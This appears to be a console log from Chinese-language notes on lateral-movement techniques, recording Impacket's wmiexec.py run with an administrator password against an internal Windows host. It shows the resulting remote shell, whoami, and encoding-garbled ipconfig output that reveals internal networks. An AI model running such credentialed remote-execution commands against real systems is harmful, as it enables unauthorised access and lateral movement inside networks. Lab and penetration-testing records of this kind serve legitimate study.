 E:\Private_tools\内网\常见的横向移动姿势\impacket\examples>python3 wmiexec.py administrator:!@#QWE123@192.168.31.29
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
web\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
��□�������� �������� 2:
�����□��� DNS ��□. . . . . . . :
�������� IPv6 ��□. . . . . . . . : fe80::d559:5394:53ea:20b2%13
IPv4 ��□. . . . . . . . . . . . : 192.168.31.29
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.31.1
��□�������� ��������:
�����□��� DNS ��□. . . . . . . : localdomain
�������� IPv6 ��□. . . . . . . . : fe80::1077:e96f:dad5:12cf%11
IPv4 ��□. . . . . . . . . . . . : 10.10.1.128